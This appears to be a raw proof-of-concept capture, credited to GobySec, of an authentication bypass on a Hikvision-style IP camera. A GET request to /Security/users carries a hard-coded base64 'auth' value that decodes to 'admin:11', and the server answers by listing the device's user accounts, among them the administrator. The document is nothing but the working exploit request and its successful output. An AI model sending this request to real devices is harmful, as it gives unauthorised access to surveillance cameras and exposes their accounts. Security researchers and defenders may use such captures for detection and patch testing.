 GET /Security/users?auth=YWRtaW46MTEK HTTP/1.1
Host: www.test.com:8081
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Date: Thu, 10 Sep 2020 16:38:35 GMT
Server: App-webs/
Connection: close
Content-Length: 647
Content-Type: application/xml
<?xml version="1.0" encoding="UTF-8"?>
<UserList version="1.0"
xmlns="http://www.hikvision.com/ver10/XMLSchema">
<User version="1.0" xmlns="http://www.hikvision.com/ver10/XMLSchema">
<id>1</id>
<userName>admin</userName>
<priority>high</priority>
<ipAddress>0.0.0.0</ipAddress>
<macAddress>00:00:00:00:00:00</macAddress>
<userLevel>Administrator</userLevel>
</User>
<User version="1.0" xmlns="http://www.hikvision.com/ver10/XMLSchema">
<id>2</id>
<userName>visit</userName>
<priority>middle</priority>
<ipAddress>0.0.0.0</ipAddress>
<macAddress>00:00:00:00:00:00</macAddress>
<userLevel>Operator</userLevel>
</User>
</UserList>
GobySec